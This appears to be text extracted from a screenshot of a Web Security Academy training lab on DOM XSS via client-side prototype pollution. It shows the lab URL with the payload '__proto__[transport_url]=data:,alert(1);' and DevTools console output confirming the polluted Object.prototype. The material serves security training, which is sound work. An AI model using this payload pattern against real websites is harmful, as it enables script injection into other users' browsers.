 https://0ae6000203651da980329ee400f0009d.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);
ISP ASM Python3 tool Đăng nhập KINZ Crypto packer web exploit tool web TA
WebSecurity
Academy
DOM XSS via client-side prototype pollution
Back to lab description
Welcome Elements Sources Console Application Network Security
top Filter Default levels 14
DevTools failed to load source map: Could not load content for https://0ae6000….web-security-academy.net/resources/labheader/css/ac
net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0ae6000….web-security-academy.net/resources/css/labsBlog.css
Object.prototype
{transport_url: 'data:,alert(1);', constructor: ƒ, __defineGetter__: ƒ, __defineSetter__: ƒ, hasOwnProperty: ƒ, …} i
transport_url: "data:,alert(1);"
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()